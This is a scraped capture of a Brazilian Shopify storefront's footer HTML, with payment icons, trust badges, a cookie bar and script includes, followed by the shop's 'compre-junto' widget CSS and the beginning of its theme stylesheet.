                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            We use cookies to improve our website and your shopping experience. By continuing to browse our website, you agree with our policy regarding the use of cookies.
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACCEPT</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355
body_size: 218
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355
body_size: 33652
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9354:1 "margin-botton" is not a known CSS property
Line 10372:24 Unexpected "-->"
Line 10383:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

